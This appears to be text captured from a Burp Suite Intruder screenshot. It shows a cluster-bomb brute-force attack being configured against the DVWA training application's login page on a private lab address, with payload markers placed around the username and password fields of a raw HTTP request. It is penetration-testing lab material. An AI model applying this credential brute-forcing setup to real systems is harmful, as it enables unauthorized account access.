 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /dvwa/vulnerabilities/brute/?username=§aaa§&password=§111§&Login=Login HTTP/1.1
Host: 192.168.2.117
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.117/dvwa/vulnerabilities/brute/
Cookie: security=low; PHPSESSID=aa80a11d0d0d608167c792517e0cee5c
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear